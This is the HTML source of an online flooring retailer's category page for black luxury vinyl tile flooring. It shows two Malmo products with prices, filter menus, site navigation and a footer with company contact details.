												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=baelea'>Baelea</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=atkinson-kirby'>Atkinson &amp; Kirby</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=woodpecker'>Woodpecker</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=tuscan'>Tuscan</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=quick-step-2'>Quick-Step</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Thickness											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=12mm'>12mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=14mm'>14mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=15mm'>15mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=18mm'>18mm</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Pattern											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=wood-plank'>Wood Plank</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=parquet-herringbone'>Parquet &amp; Herringbone</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=distressed-handscraped'>Distressed / Handscraped</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=three-strip-plank'>Three Strip Plank</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Wood Species											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=oak'>Oak</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=walnut'>Walnut</a></div>											
											</ul>
										</li>
																</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/baelea-flooring/">
							Baelea Flooring						</a>
												<ul class="nav-link-submenu">
		
													</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/luxury-vinyl-tile-flooring/">
							Luxury Vinyl Tile Flooring						</a>
												<ul class="nav-link-submenu">
		
																	<li class="submenu-item">
											Browse by Colour											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=natural'>Natural</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Brand											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=baelea'>Baelea</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=quick-step-2'>Quick-Step</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=malmo-luxury-vinyl'>Malmo Luxury Vinyl</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys'>LG Hausys</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Thickness											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=2mm'>2mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4mm'>4mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4-5mm'>4.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5mm'>5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5-5mm'>5.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=8mm'>8mm</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Pattern											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=wood-plank'>Wood Plank</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=parquet-herringbone'>Parquet &amp; Herringbone</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=stone-tile'>Stone/Tile</a></div>											
											</ul>
										</li>
																</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/accessories/">
							Accessories						</a>
											</li>
					
												<li class="singles"><a href="/news/">News &amp; Blogs</a></li>							<li class="singles"><a href="/advice-centre/">FAQs</a></li>							<li class="singles"><a href="https://flooringvillage.co.uk/delivery-information/">Delivery & Returns</a></li>					<li class="singles"><a href="/basket">Basket</a></li>
					<li class="singles"><a href="/my-account">Login</a></li>


				</ul>
			
			




	</div>	
</div>


<nav class="centered no-mobile">

	<div class="welcome-home">   <a href="/my-account">login/register</a> </div>


	<div class="top-nav">
		<div class="top-nav-links">
			<div class="contact-nav">
								<a href="mailto:info@flooringvillage.co.uk">info@flooringvillage.co.uk</a>
				<a href="tel:01283547528">01283547528</a>
			</div>
			<div class="nav-links-top">
							<a href="/news/">News &amp; Blogs</a>
						<a href="/advice-centre/">FAQs</a>
						<a href="https://flooringvillage.co.uk/delivery-information/">Delivery & Returns</a>
					</div>



			<div class="customer-corner">

				

				<a href="/my-account"><img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/iconmonstr-user-1-32.png" alt="profile"></a>



				<button class="cart-nav" href="https://flooringvillage.co.uk/basket/" title="View your shopping cart">
					
					<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/iconmonstr-basket-1-32.png" alt="cart">
					<div class="cart-contents-count">

						0					</div>
				</button>
				
			</div>
		</div>
	</div>
	
	<div class="banner-nav">
		<div>
			<div class="logo">
				<a href="/">
					<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" alt="">
				</a>
			</div>
		</div>
		<div>
			<div class="serach centered">
				<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://flooringvillage.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><span></span><div id="block-5" class="widget widget_block"></div><span></span>			</div>
		</div>
	</div>


</nav>

<div class="main-categories no-mobile">

		<ul class="navbar centered">
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/laminate-flooring/">
					Laminate Flooring				</a>
								<ul class="nav-link-submenu">

													<li class="submenu-item">
									Browse by Colour									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=beige'>Beige</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=black'>Black</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=white'>White</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Brand									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=baelea'><img src=https://flooringvillage.co.uk/wp-content/uploads/2020/12/brand1-300x147.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=berry-alloc'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/BerryAlloc-logo_resized-300x60.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=quick-step-2'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Quick-Step-logo.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=faus'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/07/faus-brand-logo-300x135.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=egger'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/egger-logo.png></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Thickness									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=8mm'>8mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=9mm'>9mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=10mm'>10mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=12mm'>12mm</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Pattern									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=wood-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_One-Strip-Plank-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=parquet-herringbone'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Herringbone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=chevron-laminate-flooring'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Chevron-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=stone-tile'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/07/Flooring-Patterns_Stone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=distressed-handscraped'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Distressed-300x300.jpg></a></div>									
									</ul>
								</li>
												</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/engineered-wood-flooring/">
					Engineered Wood Flooring				</a>
								<ul class="nav-link-submenu">

													<li class="submenu-item">
									Browse by Colour									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=golden'>Golden</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=white'>White</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Brand									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=baelea'><img src=https://flooringvillage.co.uk/wp-content/uploads/2020/12/brand1-300x147.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=atkinson-kirby'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/atkinson-kirby-logo.svg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=woodpecker'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/05/woodpecker-logo-wine.svg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=tuscan'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Tuscan.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=quick-step-2'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Quick-Step-logo.png></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Thickness									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=12mm'>12mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=14mm'>14mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=15mm'>15mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=18mm'>18mm</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Pattern									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=wood-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_One-Strip-Plank-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=parquet-herringbone'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Herringbone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=distressed-handscraped'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Distressed-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=three-strip-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Three-Strip-Plank-300x300.jpg></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Wood Species									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=oak'>Oak</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=walnut'>Walnut</a></div>									
									</ul>
								</li>
												</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/baelea-flooring/">
					Baelea Flooring				</a>
								<ul class="nav-link-submenu">

									</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/luxury-vinyl-tile-flooring/">
					Luxury Vinyl Tile Flooring				</a>
								<ul class="nav-link-submenu">

													<li class="submenu-item">
									Browse by Colour									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=natural'>Natural</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Brand									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=baelea'><img src=https://flooringvillage.co.uk/wp-content/uploads/2020/12/brand1-300x147.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=quick-step-2'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Quick-Step-logo.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=malmo-luxury-vinyl'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Malmo-Logo-scaled-300x100.jpeg></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/lg-hausys-logo.jpg></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Thickness									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=2mm'>2mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4mm'>4mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4-5mm'>4.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5mm'>5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5-5mm'>5.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=8mm'>8mm</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Pattern									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=wood-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_One-Strip-Plank-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=parquet-herringbone'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Herringbone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=stone-tile'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/07/Flooring-Patterns_Stone-300x300.jpg></a></div>									
									</ul>
								</li>
												</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/accessories/">
					Accessories				</a>
							</li>
					</ul>

		
</div>

<div class="cart-contents">
  <div>
    <button class="close-shop">X</button>
  </div>
  
  <div class="cart-contents-header">

    <div class="cart-contents-header-total">
      <p class="bold">Total</p>
      <p>0 items</p>
    </div>
    <div class="cart-contents-header-price">
      <p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></p>
      <p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span> inc VAT</p>
    </div>
  </div>

  <div class="cart-contents-main">
    </div>

  <div class="cart-contents-buttons">
    <a class="cart-contents-buttons__checkout" href="https://flooringvillage.co.uk/checkout/">Checkout</a>
    <a class="cart-contents-buttons__basket" href="https://flooringvillage.co.uk/basket/">View Basket</a>
  </div>

</div>

<!-- <div id="shadow"></div> -->
	</header>
	<div id="content" class="site-content">






<section class="centered">
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://flooringvillage.co.uk">Home</a>&nbsp;&#47;&nbsp;Black LVT Flooring</nav>	<section class="product-container sub-cat" style="flex-direction:row-reverse;">

		<section class="product-results sub-cat">
			<header class="woocommerce-products-header">
				<h1 class="woocommerce-products-header__title page-title" style="margin-top:unset;">Black LVT Flooring</h1>
			</header>
			<section style="margin-bottom:2rem;">
				<div id="read_more_content" class=''>
					
<p>Black LVT flooring will add a modern touch to your home, and is an extremely popular colour for your home &#8211; sure to add contrast to any room. Black or dark LVT flooring is not only easy to install, but also a very sophisticated option for your home. LVT (<a href="https://flooringvillage.co.uk/luxury-vinyl-tile" target="_blank" rel="noreferrer noopener" title="luxury vinyl tiles"><strong>luxury vinyl tiles</strong></a>) are waterproof, scratch-resistant, the true makings of any modern flooring. We stock luxurious black <a href="https://flooringvillage.co.uk/marble-stone-slate-effect-vinyl-flooring" target="_blank" rel="noreferrer noopener"><strong>slate, marble, and stone effect vinyl flooring</strong></a> styles.</p>



<p>While black and dark LVT flooring may seem like a bold statement to make, they can easily be incorporated into almost any decor. Black LVT flooring comes in many styles at Flooring Village, including stone and rigid flooring styles from <a href="https://flooringvillage.co.uk/lg-hausys-luxury-vinyl-flooring" title="balterio"><strong>LG Hausys Luxury Vinyl Tile</strong></a> and patterned effect luxury vinyl tile flooring from <a href="https://flooringvillage.co.uk/malmo-luxury-vinyl-tile-flooring"><strong>Malmo Luxury Vinyl Tile</strong></a>.</p>



<p>Prefer laminate? Check out our <a href="https://flooringvillage.co.uk/black-dark-laminate-flooring"><strong>black and dark laminate flooring</strong></a> styles. </p>
				</div>
  				<button id="read_more">Read more</button>
			</section>
			<main class="" style='display:flex;flex-wrap:wrap;'>
			<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 2 results</p>
<ul class="products columns-4">
<li class="product type-product post-3981 status-publish first instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-15-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/malmo-rigid-hugo-narrow-plank-click-luxury-vinyl-tile-flooring-ma40/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/malmo-hugo-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Malmo Rigid Hugo Narrow Plank Click Luxury Vinyl Tile Flooring MA40" decoding="async" fetchpriority="high" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/malmo-hugo-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/malmo-hugo-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/malmo-hugo-1-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/malmo-hugo-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/malmo-hugo-1-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/malmo-hugo-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/malmo-hugo-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Malmo Rigid Hugo Narrow Plank Click Luxury Vinyl Tile Flooring MA40</h2><p class='woocommerce-loop-product__price'><span>£48.3</span> per M2</p></a></li>
<li class="product type-product post-3979 status-publish instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-15-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/malmo-rigid-klara-click-luxury-vinyl-tile-flooring-ma25/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/malmo-klara-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Malmo Rigid Klara Click Luxury Vinyl Tile Flooring MA25" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/malmo-klara-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/malmo-klara-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/malmo-klara-1-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/malmo-klara-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/malmo-klara-1-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/malmo-klara-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/malmo-klara-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Malmo Rigid Klara Click Luxury Vinyl Tile Flooring MA25</h2><p class='woocommerce-loop-product__price'><span>£38.61</span> per M2</p></a></li>
</ul>
			<main>
		</section>

		<section class="product-filter sub-cat" >
						<div class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav">
					<h4>Room</h4>
					<ul class="woocommerce-widget-layered-nav-list">
												<li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term">
							<a href="https://flooringvillage.co.uk/black-luxury-vinyl-tile-flooring-lvt?filter_pa_brand=1995&filter_pa_room=98,55&" class="filter-option" data-type="pa_room" data-id="55">Bathroom</a>
						</li>
												<li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term">
							<a href="https://flooringvillage.co.uk/black-luxury-vinyl-tile-flooring-lvt?filter_pa_brand=1995&filter_pa_room=98,97&" class="filter-option" data-type="pa_room" data-id="97">Bedroom</a>
						</li>
												<li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term">
							<a href="https://flooringvillage.co.uk/black-luxury-vinyl-tile-flooring-lvt?filter_pa_brand=1995&filter_pa_room=98,56&" class="filter-option" data-type="pa_room" data-id="56">Dining room</a>
						</li>
												<li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term">
							<a href="https://flooringvillage.co.uk/black-luxury-vinyl-tile-flooring-lvt?filter_pa_brand=1995&filter_pa_room=98,52&" class="filter-option" data-type="pa_room" data-id="52">Kitchen</a>
						</li>
											</ul>
				</div> 
							<div class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav">
					<h4>Thickness</h4>
					<ul class="woocommerce-widget-layered-nav-list">
												<li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term">
							<a href="https://flooringvillage.co.uk/black-luxury-vinyl-tile-flooring-lvt?filter_pa_brand=1995&filter_pa_room=98&filter_pa_thickness=375" class="filter-option" data-type="pa_thickness" data-id="375">5.5mm</a>
						</li>
											</ul>
				</div> 
							<div class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav">
					<h4>Brand</h4>
					<ul class="woocommerce-widget-layered-nav-list">
											</ul>
				</div> 
									<div class="widget woocommerce widget_layered_nav_filters">
				<h4>Active Filters</h4>
				<ul class="">
											
							<li class="chosen">
								<a href="https://flooringvillage.co.uk/black-luxury-vinyl-tile-flooring-lvt" class="filter-option" data-type="filter_pa_brand" data-id="1995">Malmo Luxury Vinyl</a>
							</li>
																	
							<li class="chosen">
								<a href="https://flooringvillage.co.uk/black-luxury-vinyl-tile-flooring-lvt" class="filter-option" data-type="filter_pa_room" data-id="1995">Lounge</a>
							</li>
														</ul>
			</div>
				</section>

	</main></div>	</section>
</section>
        <footer>
          <section class="footer-container centered">
            <section class="footer-title-link">
  <h3>About Us</h3>
  <div class="footer__links">
  	<ul>

	    	      <li>
			  
	      	<a href="/news/">News</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/samples/">Samples</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/advice-centre/">Advice Centre</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/about-us/">About Us</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/contact-us/">Contact Us</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="https://flooringvillage.co.uk/klarna-faq/">Klarna FAQ</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="https://flooringvillage.co.uk/terms-conditions/">Terms & Conditions</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="https://flooringvillage.co.uk/product-category/berry-alloc-wholesale/">Berry Alloc Wholesale</a>
	      </li>
	    
	        </ul>

  </div>
</section>
            <section class="footer-title-link">
  <h3>Products</h3>
  <div class="footer__links">
  	<ul>

	    	      <li>
			  
	      	<a href="/laminate-flooring/">Laminate Flooring</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/engineered-wood-flooring/">Engineered Wood Flooring</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/luxury-vinyl-tile/">Luxury Vinyl Tile Floor</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/accessories/">Accessories</a>
	      </li>
	    
	        </ul>

  </div>
</section>
            <section class="footer-contact-info">
  <h3>Contact Us</h3>
  <div class="footer-contact-info__container">
    <div class="footer-contact-info__email-phone">
      <a href="mailto:info@flooringvillage.co.uk">info@flooringvillage.co.uk</a>
      <a href="tel:01283547528">01283547528</a>
    </div>
    <div class="footer-contact-info__address">
      <p>Central Floors LTD T/A Flooring Village,
Unit 14,
Falcon Business Centre,
Burton Upon Trent,
Staffordshire, DE14 1SG

Company Reg: 06923500</p>
    </div>

    <div class="row 
  social-links">
    <a href="https://www.facebook.com/FlooringVillage" target="_blank" class="facebook"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Facebook.svg"></a>
    <a href="https://twitter.com/FlooringVillage" target="_blank" class="twitter"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Twitter.svg"></a>
    <a href="https://www.linkedin.com/company/flooring-village" target="_blank" class="Linkedin"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/LinkedIn.svg"></a>
    <a href="https://uk.pinterest.com/flooringvillage/" target="_blank" class="pinterest"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Pinterest.svg"></a>
